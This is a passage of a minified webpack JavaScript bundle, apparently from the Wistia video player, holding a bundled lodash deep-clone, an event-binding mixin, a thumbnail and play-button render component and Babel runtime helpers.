w(){return!1}h.exports=Ze}),8176:((h,u,e)=>{e.d(u,{z:()=>n});var t;try{t=self,t.self!==t&&typeof t.self<"u"&&typeof window<"u"&&(t=window)}catch{typeof globalThis<"u"?t=globalThis:t=window}var n=t}),8213:((h,u,e)=>{e.d(u,{w5:()=>t});var t="WistiaPlayerInterNumbersSemiBold, Helvetica, Sans-Serif"}),8290:((h,u,e)=>{h=e.nmd(h);var t=200,n="__lodash_hash_undefined__",r=9007199254740991,s="[object Arguments]",f="[object Array]",A="[object Boolean]",o="[object Date]",c="[object Error]",v="[object Function]",M="[object GeneratorFunction]",D="[object Map]",j="[object Number]",L="[object Object]",m="[object Promise]",l="[object RegExp]",i="[object Set]",d="[object String]",g="[object Symbol]",p="[object WeakMap]",b="[object ArrayBuffer]",R="[object DataView]",G="[object Float32Array]",it="[object Float64Array]",I="[object Int8Array]",C="[object Int16Array]",O="[object Int32Array]",B="[object Uint8Array]",k="[object Uint8ClampedArray]",T="[object Uint16Array]",P="[object Uint32Array]",W=/[\\^$.*+?()[\]{}|]/g,H=/\w*$/,ut=/^\[object .+?Constructor\]$/,tt=/^(?:0|[1-9]\d*)$/,S={};S[s]=S[f]=S[b]=S[R]=S[A]=S[o]=S[G]=S[it]=S[I]=S[C]=S[O]=S[D]=S[j]=S[L]=S[l]=S[i]=S[d]=S[g]=S[B]=S[k]=S[T]=S[P]=!0,S[c]=S[v]=S[p]=!1;var $=typeof e.g=="object"&&e.g&&e.g.Object===Object&&e.g,q=typeof self=="object"&&self&&self.Object===Object&&self,z=$||q||Function("return this")(),nt=u&&!u.nodeType&&u,at=nt&&!0&&h&&!h.nodeType&&h,vt=at&&at.exports===nt;function st(w,a){return w.set(a[0],a[1]),w}function Z(w,a){return w.add(a),w}function _(w,a){for(var y=-1,x=w?w.length:0;++y<x&&a(w[y],y,w)!==!1;);return w}function E(w,a){for(var y=-1,x=a.length,pt=w.length;++y<x;)w[pt+y]=a[y];return w}function N(w,a,y,x){for(var pt=-1,Ot=w?w.length:0;++pt<Ot;)y=a(y,w[pt],pt,w);return y}function et(w,a){for(var y=-1,x=Array(w);++y<w;)x[y]=a(y);return x}function rt(w,a){return w?.[a]}function J(w){var a=!1;if(w!=null&&typeof w.toString!="function")try{a=!!(w+"")}catch{}return a}function lt(w){var a=-1,y=Array(w.size);return w.forEach(function(x,pt){y[++a]=[pt,x]}),y}function _t(w,a){return function(y){return w(a(y))}}function yt(w){var a=-1,y=Array(w.size);return w.forEach(function(x){y[++a]=x}),y}var ct=Array.prototype,gt=Function.prototype,Q=Object.prototype,V=z["__core-js_shared__"],F=(function(){var w=/[^.]+$/.exec(V&&V.keys&&V.keys.IE_PROTO||"");return w?"Symbol(src)_1."+w:""})(),K=gt.toString,ot=Q.hasOwnProperty,dt=Q.toString,ft=RegExp("^"+K.call(ot).replace(W,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=vt?z.Buffer:void 0,Pt=z.Symbol,Dt=z.Uint8Array,Ut=_t(Object.getPrototypeOf,Object),Nt=Object.create,zt=Q.propertyIsEnumerable,Jt=ct.splice,Gt=Object.getOwnPropertySymbols,Ft=mt?mt.isBuffer:void 0,jt=_t(Object.keys,Object),xt=se(z,"DataView"),Kt=se(z,"Map"),ie=se(z,"Promise"),Zt=se(z,"Set"),Qt=se(z,"WeakMap"),ae=se(Object,"create"),qt=ee(xt),Ke=ee(Kt),Oe=ee(ie),Te=ee(Zt),Me=ee(Qt),Ae=Pt?Pt.prototype:void 0,Xt=Ae?Ae.valueOf:void 0;function oe(w){var a=-1,y=w?w.length:0;for(this.clear();++a<y;){var x=w[a];this.set(x[0],x[1])}}function En(){this.__data__=ae?ae(null):{}}function Pn(w){return this.has(w)&&delete this.__data__[w]}function wn(w){var a=this.__data__;if(ae){var y=a[w];return y===n?void 0:y}return ot.call(a,w)?a[w]:void 0}function On(w){var a=this.__data__;return ae?a[w]!==void 0:ot.call(a,w)}function fe(w,a){var y=this.__data__;return y[w]=ae&&a===void 0?n:a,this}oe.prototype.clear=En,oe.prototype.delete=Pn,oe.prototype.get=wn,oe.prototype.has=On,oe.prototype.set=fe;function te(w){var a=-1,y=w?w.length:0;for(this.clear();++a<y;){var x=w[a];this.set(x[0],x[1])}}function Tn(){this.__data__=[]}function Mn(w){var a=this.__data__,y=Se(a,w);if(y<0)return!1;var x=a.length-1;return y==x?a.pop():Jt.call(a,y,1),!0}function An(w){var a=this.__data__,y=Se(a,w);return y<0?void 0:a[y][1]}function Cn(w){return Se(this.__data__,w)>-1}function he(w,a){var y=this.__data__,x=Se(y,w);return x<0?y.push([w,a]):y[x][1]=a,this}te.prototype.clear=Tn,te.prototype.delete=Mn,te.prototype.get=An,te.prototype.has=Cn,te.prototype.set=he;function ve(w){var a=-1,y=w?w.length:0;for(this.clear();++a<y;){var x=w[a];this.set(x[0],x[1])}}function Dn(){this.__data__={hash:new oe,map:new(Kt||te),string:new oe}}function Sn(w){return Re(this,w).delete(w)}function In(w){return Re(this,w).get(w)}function Ln(w){return Re(this,w).has(w)}function Rn(w,a){return Re(this,w).set(w,a),this}ve.prototype.clear=Dn,ve.prototype.delete=Sn,ve.prototype.get=In,ve.prototype.has=Ln,ve.prototype.set=Rn;function ne(w){this.__data__=new te(w)}function Bn(){this.__data__=new te}function Ce(w){return this.__data__.delete(w)}function $e(w){return this.__data__.get(w)}function Wn(w){return this.__data__.has(w)}function De(w,a){var y=this.__data__;if(y instanceof te){var x=y.__data__;if(!Kt||x.length<t-1)return x.push([w,a]),this;y=this.__data__=new ve(x)}return y.set(w,a),this}ne.prototype.clear=Bn,ne.prototype.delete=Ce,ne.prototype.get=$e,ne.prototype.has=Wn,ne.prototype.set=De;function nn(w,a){var y=me(w)||sn(w)?et(w.length,String):[],x=y.length,pt=!!x;for(var Ot in w)ot.call(w,Ot)&&!(pt&&(Ot=="length"||Zn(Ot,x)))&&y.push(Ot);return y}function rn(w,a,y){var x=w[a];(!(ot.call(w,a)&&on(x,y))||y===void 0&&!(a in w))&&(w[a]=y)}function Se(w,a){for(var y=w.length;y--;)if(on(w[y][0],a))return y;return-1}function jn(w,a){return w&&Je(a,Ze(a),w)}function Ie(w,a,y,x,pt,Ot,Ct){var At;if(x&&(At=Ot?x(w,pt,Ot,Ct):x(w)),At!==void 0)return At;if(!je(w))return w;var St=me(w);if(St){if(At=Xn(w),!a)return zn(w,At)}else{var It=ue(w),$t=It==v||It==M;if(ye(w))return Nn(w,a);if(It==L||It==s||$t&&!Ot){if(J(w))return Ot?w:{};if(At=Qe($t?{}:w),!a)return Jn(w,jn(At,w))}else{if(!S[It])return Ot?w:{};At=Yn(w,It,Ie,a)}}Ct||(Ct=new ne);var Ht=Ct.get(w);if(Ht)return Ht;if(Ct.set(w,At),!St)var _e=y?Qn(w):Ze(w);return _(_e||w,function(be,pe){_e&&(pe=be,be=w[pe]),rn(At,pe,Ie(be,a,y,x,pe,w,Ct))}),At}function Un(w){return je(w)?Nt(w):{}}function Fn(w,a,y){var x=a(w);return me(w)?x:E(x,y(w))}function kn(w){return dt.call(w)}function xn(w){if(!je(w)||Be(w))return!1;var a=un(w)||J(w)?ft:ut;return a.test(ee(w))}function Hn(w){if(!We(w))return jt(w);var a=[];for(var y in Object(w))ot.call(w,y)&&y!="constructor"&&a.push(y);return a}function Nn(w,a){if(a)return w.slice();var y=new w.constructor(w.length);return w.copy(y),y}function Ve(w){var a=new w.constructor(w.byteLength);return new Dt(a).set(new Dt(w)),a}function Gn(w,a){var y=a?Ve(w.buffer):w.buffer;return new w.constructor(y,w.byteOffset,w.byteLength)}function Kn(w,a,y){var x=a?y(lt(w),!0):lt(w);return N(x,st,new w.constructor)}function $n(w){var a=new w.constructor(w.source,H.exec(w));return a.lastIndex=w.lastIndex,a}function Le(w,a,y){var x=a?y(yt(w),!0):yt(w);return N(x,Z,new w.constructor)}function ze(w){return Xt?Object(Xt.call(w)):{}}function Vn(w,a){var y=a?Ve(w.buffer):w.buffer;return new w.constructor(y,w.byteOffset,w.length)}function zn(w,a){var y=-1,x=w.length;for(a||(a=Array(x));++y<x;)a[y]=w[y];return a}function Je(w,a,y,x){y||(y={});for(var pt=-1,Ot=a.length;++pt<Ot;){var Ct=a[pt],At=void 0;rn(y,Ct,At===void 0?w[Ct]:At)}return y}function Jn(w,a){return Je(w,an(w),a)}function Qn(w){return Fn(w,Ze,an)}function Re(w,a){var y=w.__data__;return qn(a)?y[typeof a=="string"?"string":"hash"]:y.map}function se(w,a){var y=rt(w,a);return xn(y)?y:void 0}var an=Gt?_t(Gt,Object):tr,ue=kn;(xt&&ue(new xt(new ArrayBuffer(1)))!=R||Kt&&ue(new Kt)!=D||ie&&ue(ie.resolve())!=m||Zt&&ue(new Zt)!=i||Qt&&ue(new Qt)!=p)&&(ue=function(w){var a=dt.call(w),y=a==L?w.constructor:void 0,x=y?ee(y):void 0;if(x)switch(x){case qt:return R;case Ke:return D;case Oe:return m;case Te:return i;case Me:return p}return a});function Xn(w){var a=w.length,y=w.constructor(a);return a&&typeof w[0]=="string"&&ot.call(w,"index")&&(y.index=w.index,y.input=w.input),y}function Qe(w){return typeof w.constructor=="function"&&!We(w)?Un(Ut(w)):{}}function Yn(w,a,y,x){var pt=w.constructor;switch(a){case b:return Ve(w);case A:case o:return new pt(+w);case R:return Gn(w,x);case G:case it:case I:case C:case O:case B:case k:case T:case P:return Vn(w,x);case D:return Kn(w,x,y);case j:case d:return new pt(w);case l:return $n(w);case i:return Le(w,x,y);case g:return ze(w)}}function Zn(w,a){return a=a??r,!!a&&(typeof w=="number"||tt.test(w))&&w>-1&&w%1==0&&w<a}function qn(w){var a=typeof w;return a=="string"||a=="number"||a=="symbol"||a=="boolean"?w!=="__proto__":w===null}function Be(w){return!!F&&F in w}function We(w){var a=w&&w.constructor,y=typeof a=="function"&&a.prototype||Q;return w===y}function ee(w){if(w!=null){try{return K.call(w)}catch{}try{return w+""}catch{}}return""}function Xe(w){return Ie(w,!0,!0)}function on(w,a){return w===a||w!==w&&a!==a}function sn(w){return le(w)&&ot.call(w,"callee")&&(!zt.call(w,"callee")||dt.call(w)==s)}var me=Array.isArray;function Ye(w){return w!=null&&ln(w.length)&&!un(w)}function le(w){return cn(w)&&Ye(w)}var ye=Ft||dn;function un(w){var a=je(w)?dt.call(w):"";return a==v||a==M}function ln(w){return typeof w=="number"&&w>-1&&w%1==0&&w<=r}function je(w){var a=typeof w;return!!w&&(a=="object"||a=="function")}function cn(w){return!!w&&typeof w=="object"}function Ze(w){return Ye(w)?nn(w):Hn(w)}function tr(){return[]}function dn(){return!1}h.exports=Xe}),9025:((h,u,e)=>{e.d(u,{k:()=>n});var t=function(s,f){if(typeof s>"u"||s===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(s),f)},n=function(f){for(var A=arguments.length,o=new Array(A>1?A-1:0),c=1;c<A;c++)o[c-1]=arguments[c];if(Object.assign)return Object.assign.apply(Object,[f].concat(o));for(var v=0;v<o.length;v++)r(f,o[v]);return f},r=function(f,A){for(var o in A)t(A,o)&&(f[o]=A[o]);return f}}),9061:((h,u,e)=>{e.d(u,{E0:()=>b,Nw:()=>D,RX:()=>g,_Z:()=>p,hZ:()=>L,oI:()=>M});var t=e(5509),n=function(I,C){if(typeof I>"u"||I===null)throw new TypeError("Cannot convert undefined or null to object");return Object.prototype.hasOwnProperty.call(Object(I),C)};function r(I){return o(I)||A(I)||f(I)||s()}function s(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function f(I,C){if(I){if(typeof I=="string")return c(I,C);var O={}.toString.call(I).slice(8,-1);return O==="Object"&&I.constructor&&(O=I.constructor.name),O==="Map"||O==="Set"?Array.from(I):O==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(O)?c(I,C):void 0}}function A(I){if(typeof Symbol<"u"&&I[Symbol.iterator]!=null||I["@@iterator"]!=null)return Array.from(I)}function o(I){if(Array.isArray(I))return c(I)}function c(I,C){(C==null||C>I.length)&&(C=I.length);for(var O=0,B=Array(C);O<C;O++)B[O]=I[O];return B}var v=Array.prototype.slice,M=function(C,O){var B=this;return B._bindings||(B._bindings={}),B._bindings[C]||(B._bindings[C]=[]),B._bindings[C].push(O),function(){B.unbind(C,O)}},D=function(C,O){if(!this._bindings)return this;if(!this._bindings[C])return this;for(var B=[],k=0;k<this._bindings[C].length;k++){var T=this._bindings[C][k];T!==O&&B.push(T)}this._bindings[C]=B},j=function(C,O){return this.unbind(C,O),this.bind(C,O),{event:C,fn:O}},L=function(C){for(var O=arguments.length,B=new Array(O>1?O-1:0),k=1;k<O;k++)B[k-1]=arguments[k];return this._bindings&&this._bindings.all!=null&&m.apply(this,["all",C].concat(B)),m.apply(this,[C].concat(B))},m=function(C){if(!this._bindings)return this;if(!this._bindings[C])return this;for(var O=v.call(arguments,1),B,k=r(this._bindings[C]),T=0;T<k.length;T++){var P=k[T];try{var W=P.apply(this,O);W===this.unbind&&(B==null&&(B=[]),B.push({event:C,fn:P}))}catch(tt){if(this._throwTriggerErrors)throw tt;t.s.error&&t.s.error(tt)}}if(B)for(var H=0;H<B.length;H++){var ut=B[H];this.unbind(ut.event,ut.fn)}return this},l=function(C,O){C._namedBindings==null&&(C._namedBindings={}),C._namedBindings[O]==null&&(C._namedBindings[O]={})},i=function(C,O,B){return l(C,O),C._namedBindings[O][B]},d=function(C,O,B,k,T){l(C,O),C._namedBindings[O][B]={event:k,fn:T}},g=function(C,O,B,k){return this.unbindNamed(C,O),d(this,C,O,B,k),this.bind(B,k),function(){this.unbindNamed(C,O)}},p=function(C,O){l(this,C);var B=i(this,C,O);if(B){var k=B.event,T=B.fn;this.unbind(k,T)}var P=this._namedBindings;return delete P[C][O],R(P[C])&&delete P[C],this},b=function(C){var O=this._namedBindings&&this._namedBindings[C];if(O==null)return this;for(var B in O)n(O,B)&&this.unbindNamed(C,B)},R=function(C){for(var O in C)if(n(C,O))return!1;return!0},G=function(C){return C.bind=M,C.unbind=D,C.on=M,C.off=D,C.rebind=j,C.trigger=L,C.bindNamed=g,C.unbindNamed=p,C.unbindAllInNamespace=b,C},it=function(){};G(it.prototype)}),9128:((h,u,e)=>{e.d(u,{a:()=>n});var t=e(9814),n=function(s){var f=s.plugin,A=s.chaptersOn,o=s.chapterList;if(f!=null&&f.chapters)return f.chapters;var c=A===!0||A==="true";if((0,t.n9)(o)||c){var v=(0,t.n9)(o)&&o.length>0,M=v?o:[];return{on:A,chapterList:M}}}}),9376:((h,u,e)=>{e.d(u,{R:()=>s});var t=e(9061),n=e(5509),r=e(2694);n.s.bindable||(n.s.EventShepherdManager||(n.s.EventShepherdManager={}),n.s.bindable={bind:function(o,c){if(o==="crosstime"&&this.crossTime)return this.crossTime.addBinding(arguments[1],arguments[2]),this;if(o==="betweentimes"&&this.betweenTimes)return this.betweenTimes.addBinding(arguments[1],arguments[2],arguments[3]),this;var v=this.embedElement||this.container;if(Object.keys(r.h).includes(o)&&v){var M=f(v);return n.s.EventShepherdManager[M]===void 0&&(n.s.EventShepherdManager[M]=new r.S),n.s.EventShepherdManager[M].addListener(o,v,c),this}if(c)return t.oI.call(this,o,c),this;n.s.warn&&n.s.warn(this.constructor.name,"bind","falsey value passed in as callback:",c)},unbind:function(o,c){if(o==="crosstime"&&this.crossTime)return c?this.crossTime.removeBinding(arguments[1],arguments[2]):this.crossTime.removeAllBindings(),this;if(o==="betweentimes"&&this.betweenTimes)return c?this.betweenTimes.removeBinding(arguments[1],arguments[2],arguments[3]):this.betweenTimes.removeAllBindings(),this;var v=this.embedElement||this.container;if(Object.keys(r.h).includes(o)&&v){var M=f(v);return n.s.EventShepherdManager[M]===void 0?this:(n.s.EventShepherdManager[M].removeListener(o,v,c),this)}return c?t.Nw.call(this,o,c):this._bindings&&(this._bindings[o]=[]),this._bindings&&this._bindings[o]&&!this._bindings[o].length&&(this._bindings[o]=null,delete this._bindings[o]),this},on:function(o,c){var v=arguments,M=this;if(o==="crosstime"&&this.crossTime)return this.crossTime.addBinding(arguments[1],arguments[2]),function(){M.crossTime.removeBinding(v[1],v[2])};if(o==="betweentimes"&&this.betweenTimes)return this.betweenTimes.addBinding(arguments[1],arguments[2],arguments[3]),function(){M.betweenTimes.removeBinding(v[1],v[2],v[3])};var D=this.embedElement||this.container;if(Object.keys(r.h).includes(o)&&D){var j=f(D);return n.s.EventShepherdManager[j]===void 0&&(n.s.EventShepherdManager[j]=new r.S(D)),n.s.EventShepherdManager[j].addListener(o,D,c),function(){n.s.EventShepherdManager[j].removeListener(o,D,c)}}return t.oI.call(this,o,c)},off:function(o,c){if(o==="crosstime"&&this.crossTime)return this.crossTime.removeBinding(arguments[1],arguments[2]);if(o==="betweentimes"&&this.betweenTimes)return this.betweenTimes.removeBinding(arguments[1],arguments[2],arguments[3]);var v=this.embedElement||this.container;if(Object.keys(r.h).includes(o)&&v){var M=f(v);return n.s.EventShepherdManager[M]===void 0?function(){}:n.s.EventShepherdManager[M].removeListener(o,v,c)}return t.Nw.call(this,o,c)},rebind:function(o,c){return this.unbind(o,c),this.bind(o,c),this},trigger:function(o){for(var c,v=arguments.length,M=new Array(v>1?v-1:0),D=1;D<v;D++)M[D-1]=arguments[D];return(c=t.hZ).call.apply(c,[this,o].concat(M)),this},bindNamed:function(){return t.RX.apply(this,arguments)},unbindNamed:function(){return t._Z.apply(this,arguments)},unbindAllInNamespace:function(){return t.E0.apply(this,arguments)}});var s=function(o){for(var c in n.s.bindable){var v=n.s.bindable[c];o[c]||(o[c]=v)}},f=function(o){if(o!=null&&o.mediaId)return o.mediaId;if(o!=null&&o.id)return o.id}}),9392:((h,u,e)=>{e.d(u,{C:()=>r});var t=e(8089),n=e.n(t),r=function(f){var A,o;if(!window.wistiaOptions)return{};var c=(A=window.wistiaOptions._all)!==null&&A!==void 0?A:{},v=(o=window.wistiaOptions[f])!==null&&o!==void 0?o:{};return n()(c,v)}}),9562:((h,u,e)=>{e.d(u,{R:()=>t});var t=function(r){var s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:4e3,f=arguments.length>2&&arguments[2]!==void 0?arguments[2]:document,A=arguments.length>3&&arguments[3]!==void 0?arguments[3]:window;if(/loaded|complete/.test(f.readyState))setTimeout(r,0);else{var o=function(){A.removeEventListener("load",c,!1)},c=function(){clearTimeout(v),o(),r()};A.addEventListener("load",c,!1);var v=setTimeout(function(){o(),r()},s)}}}),9804:((h,u,e)=>{e.d(u,{u:()=>it});var t=e(5181),n=e(3817),r=e(2721),s=e(1512),f=e(6906),A=e(3164),o=e(4730),c=e(7209),v=e(4309),M=e(3123),D=e(4372),j=e(7350);function L(I,C){return g(I)||d(I,C)||l(I,C)||m()}function m(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function l(I,C){if(I){if(typeof I=="string")return i(I,C);var O={}.toString.call(I).slice(8,-1);return O==="Object"&&I.constructor&&(O=I.constructor.name),O==="Map"||O==="Set"?Array.from(I):O==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(O)?i(I,C):void 0}}function i(I,C){(C==null||C>I.length)&&(C=I.length);for(var O=0,B=Array(C);O<C;O++)B[O]=I[O];return B}function d(I,C){var O=I==null?null:typeof Symbol<"u"&&I[Symbol.iterator]||I["@@iterator"];if(O!=null){var B,k,T,P,W=[],H=!0,ut=!1;try{if(T=(O=O.call(I)).next,C!==0)for(;!(H=(B=T.call(O)).done)&&(W.push(B.value),W.length!==C);H=!0);}catch(tt){ut=!0,k=tt}finally{try{if(!H&&O.return!=null&&(P=O.return(),Object(P)!==P))return}finally{if(ut)throw k}}return W}}function g(I){if(Array.isArray(I))return I}var p=1.3,b=.3,R=640,G=960,it=function(C){var O,B,k,T=C.isPlayPending,P=C.mediaId,W=C.playerType,H=C.playerWidth,ut=(0,n.J0)(!1),tt=L(ut,2),S=tt[0],$=tt[1];(0,n.vJ)(function(){T&&$(!0)},[T]);var q=(0,r.$)(),z=q.embedOptions,nt=q.mediaData,at=z.aspect,vt=z.bigPlayButton,st=z.bpbTime,Z=z.bigPlayButtonBorderRadius,_=z.controlBarBorderRadius,E=z.controlsVisibleOnLoad,N=z.floatingControlBar,et=z.noMixBlendMode,rt=z.playButton,J=z.playerBorderRadius,lt=z.playerColor,_t=z.playerColorGradient,yt=z.playerLanguage,ct=z.roundedPlayer,gt=z.thumbnailAltText,Q=z.transparentLetterbox,V=nt.aspectRatio,F=nt.assets,K=nt.duration,ot=nt.mediaType,dt=nt.name,ft=H/((O=at??V)!==null&&O!==void 0?O:s.R),mt=Math.min(p,Math.max(b,(0,v.wt)(H,[R,G]))),Pt=E&&W==="vulcan-v2",Dt=(0,M.Ru)({controlBarBorderRadius:_,floatingControlBar:N,roundedPlayer:ct}),Ut=Pt?(s.E/2+Dt)*mt:Dt*mt,Nt=(0,M.gl)({bigPlayButtonBorderRadius:Z,roundedPlayer:ct})*mt,zt=(0,M.JA)({playerBorderRadius:J,roundedPlayer:ct})*mt,Jt=Q===!0||zt>0?"transparent":void 0,Gt=(0,c.Q0)(F,{}),Ft=(B=(0,o.Z0)(yt))!==null&&B!==void 0?B:(0,o.Z0)("en-US"),jt=vt!==!1&&rt!==!1,xt=st===!0||st==="true",Kt=_t!=null&&_t.on?(0,D.qN)(_t):void 0,ie=_t!=null&&_t.on&&(0,j.b)(_t)&&(k=(0,D.yz)(_t))!==null&&k!==void 0?k:lt,Zt=function(){$(!0)};return(0,t.h)(t.FK,null,(0,t.h)("div",{class:"w-css-reset",style:{cursor:"pointer",width:"100%",height:"".concat(ft,"px")},onClick:Zt,tabIndex:jt?-1:0},(0,t.h)(A.E,{backgroundColor:Jt,images:Gt,isVisible:!0,hashedId:P,playerBorderRadius:zt,swatchEnabled:!1,uiHasRendered:!1,thumbnailAltText:gt??"",height:"".concat(ft,"px")})),jt&&(0,t.h)(f.Fn,{borderRadius:Nt,buttonTabIndex:0,color:ie,controlBarDistance:Ut,duration:K??0,isLiveMedia:ot==="LiveStream",isLoading:S,isVisible:!0,noMixBlendMode:et,onClick:Zt,playerLanguage:Ft,scale:mt,showBpbTime:xt,videoName:dt??"",videoWidth:H,backgroundGradientCss:Kt}))}}),9814:((h,u,e)=>{e.d(u,{gD:()=>r,jw:()=>A,n9:()=>s});var t=o=>o===null,n=o=>o===void 0,r=o=>t(o)||n(o),s=o=>!r(o),f=o=>typeof o=="string",A=o=>f(o)&&o===""})},Tr={};function Tt(h){var u=Tr[h];if(u!==void 0)return u.exports;var e=Tr[h]={id:h,loaded:!1,exports:{}};return ri[h](e,e.exports,Tt),e.loaded=!0,e.exports}Tt.n=h=>{var u=h&&h.__esModule?()=>h.default:()=>h;return Tt.d(u,{a:u}),u};Tt.d=(h,u)=>{for(var e in u)Tt.o(u,e)&&!Tt.o(h,e)&&Object.defineProperty(h,e,{enumerable:!0,get:u[e]})};Tt.g=(function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}})();Tt.o=(h,u)=>Object.prototype.hasOwnProperty.call(h,u);Tt.nmd=h=>(h.paths=[],h.children||(h.children=[]),h);var vr={};Tt.d(vr,{$:()=>$r,A:()=>na});var Yt=Tt(5181),Mr=Tt(9814),ii=Tt(4372),qe=Tt(5509),ai=Tt(9804),oi=Tt(2721),si=Tt(1512),ui=Tt(6462),li=Tt(787),ci=Tt(7209),di=Tt(7323),fi=Tt(7231),Fr=Tt(7157),sr=Tt(3280),hi=Tt(7715),kt=Tt(2760),vi=Tt(3832),_i=Tt(5857),pi=Tt(5393),_r=Tt(438),gi=Tt(3123),mi=Tt(1248),yi=Tt(1224),Ar=Tt(7211),fn=Tt(1161),bi=Tt(4755),Ei=Tt(2671),kr=Tt(4997),Pi=Tt(9392),wi=Tt(541),Cr=Tt(6637),vn=Tt(2147),Oi=Tt(5833),pr=Tt(959),Ti=Tt(3411),gr=Tt(4989),Dr=Tt(7350);function bn(h,u){return Di(h)||Ci(h,u)||Ai(h,u)||Mi()}function Mi(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Ai(h,u){if(h){if(typeof h=="string")return Sr(h,u);var e={}.toString.call(h).slice(8,-1);return e==="Object"&&h.constructor&&(e=h.constructor.name),e==="Map"||e==="Set"?Array.from(h):e==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Sr(h,u):void 0}}function Sr(h,u){(u==null||u>h.length)&&(u=h.length);for(var e=0,t=Array(u);e<u;e++)t[e]=h[e];return t}function Ci(h,u){var e=h==null?null:typeof Symbol<"u"&&h[Symbol.iterator]||h["@@iterator"];if(e!=null){var t,n,r,s,f=[],A=!0,o=!1;try{if(r=(e=e.call(h)).next,u!==0)for(;!(A=(t=r.call(e)).done)&&(f.push(t.value),f.length!==u);A=!0);}catch(c){o=!0,n=c}finally{try{if(!A&&e.return!=null&&(s=e.return(),Object(s)!==s))return}finally{if(o)throw n}}return f}}function Di(h){if(Array.isArray(h))return h}function Et(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var h,u,e=typeof Symbol=="function"?Symbol:{},t=e.iterator||"@@iterator",n=e.toStringTag||"@@toStringTag";function r(D,j,L,m){var l=j&&j.prototype instanceof f?j:f,i=Object.create(l.prototype);return Vt(i,"_invoke",(function(d,g,p){var b,R,G,it=0,I=p||[],C=!1,O={p:0,n:0,v:h,a:B,f:B.bind(h,4),d:function(T,P){return b=T,R=0,G=h,O.n=P,s}};function B(k,T){for(R=k,G=T,u=0;!C&&it&&!P&&u<I.length;u++){var P,W=I[u],H=O.p,ut=W[2];k>3?(P=ut===T)&&(G=W[(R=W[4])?5:(R=3,3)],W[4]=W[5]=h):W[0]<=H&&((P=k<2&&H<W[1])?(R=0,O.v=T,O.n=W[1]):H<ut&&(P=k<3||W[0]>T||T>ut)&&(W[4]=k,W[5]=T,O.n=ut,R=0))}if(P||k>1)return s;throw C=!0,T}return function(k,T,P){if(it>1)throw TypeError("Generator is already running");for(C&&T===1&&B(T,P),R=T,G=P;(u=R<2?h:G)||!C;){b||(R?R<3?(R>1&&(O.n=-1),B(R,G)):O.n=G:O.v=G);try{if(it=2,b){if(R||(k="next"),u=b[k]){if(!(u=u.call(b,G)))throw TypeError("iterator result is not an object");if(!u.done)return u;G=u.value,R<2&&(R=0)}else R===1&&(u=b.return)&&u.call(b),R<2&&(G=TypeError("The iterator does not provide a '"+k+"' method"),R=1);b=h}else if((u=(C=O.n<0)?G:d.call(g,O))!==s)break}catch(W){b=h,R=1,G=W}finally{it=1}}return{value:u,done:C}}})(D,L,m),!0),i}var s={};function f(){}function A(){}function o(){}u=Object.getPrototypeOf;var c=[][t]?u(u([][t]())):(Vt(u={},t,function(){return this}),u),v=o.prototype=f.prototype=Object.create(c);function M(D){return Object.setPrototypeOf?Object.setPrototypeOf(D,o):(D.__proto__=o,Vt(D,n,"GeneratorFunction")),D.prototype=Object.create(v),D}return A.prototype=o,Vt(v,"constructor",o),Vt(o,"constructor",A),A.displayName="GeneratorFunction",Vt(o,n,"GeneratorFunction"),Vt(v),Vt(v,n,"Generator"),Vt(v,t,function(){return this}),Vt(v,"toString",function(){return"[object Generator]"}),(Et=function(){return{w:r,m:M}})()}function Vt(h,u,e,t){var n=Object.defineProperty;try{n({},"",{})}catch{n=0}Vt=function(s,f,A,o){if(f)n?n(s,f,{value:A,enumerable:!o,configurable:!o,writable:!o}):s[f]=A;else{var c=function(M,D){Vt(s,M,function(j){return this._invoke(M,D,j)})};c("next",0),c("throw",1),c("return",2)}},Vt(h,u,e,t)}function Ir(h,u,e,t,n,r,s){try{var f=h[r](s),A=f.value}catch(o){return void e(o)}f.done?u(A):Promise.resolve(A).then(t,n)}function Rt(h){return function(){var u=this,e=arguments;return new Promise(function(t,n){var r=h.apply(u,e);function s(A){Ir(r,t,n,s,f,"next",A)}function f(A){Ir(r,t,n,s,f,"throw",A)}s(void 0)})}}function Lr(h,u){var e=Object.keys(h);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(h);u&&(t=t.filter(function(n){return Object.getOwnPropertyDescriptor(h,n).enumerable})),e.push.apply(e,t)}return e}function _n(h){for(var u=1;u<arguments.length;u++){var e=arguments[u]!=null?arguments[u]:{};u%2?Lr(Object(e),!0).forEach(function(t){mr(h,t,e[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(h,Object.getOwnPropertyDescriptors(e)):Lr(Object(e)).forEach(function(t){Object.defineProperty(h,t,Object.getOwnPropertyDescriptor(e,t))})}return h}function mr(h,u,e){return(u=xr(u))in h?Object.defineProperty(h,u,{value:e,enumerable:!0,configurable:!0,writable:!0}):h[u]=e,h}function Si(h,u){if(!(h instanceof u))throw new TypeError("Cannot call a class as a function")}function Rr(h,u){for(var e=0;e<u.length;e++){var t=u[e];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(h,xr(t.key),t)}}function Ii(h,u,e){return u&&Rr(h.prototype,u),e&&Rr(h,e),Object.defineProperty(h,"prototype",{writable:!1}),h}function xr(h){var u=Li(h,"string");return typeof u=="symbol"?u:u+""}function Li(h,u){if(typeof h!="object"||!h)return h;var e=h[Symbol.toPrimitive];if(e!==void 0){var t=e.call(h,u);if(typeof t!="object")return t;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(h)}function Ri(h,u,e){return 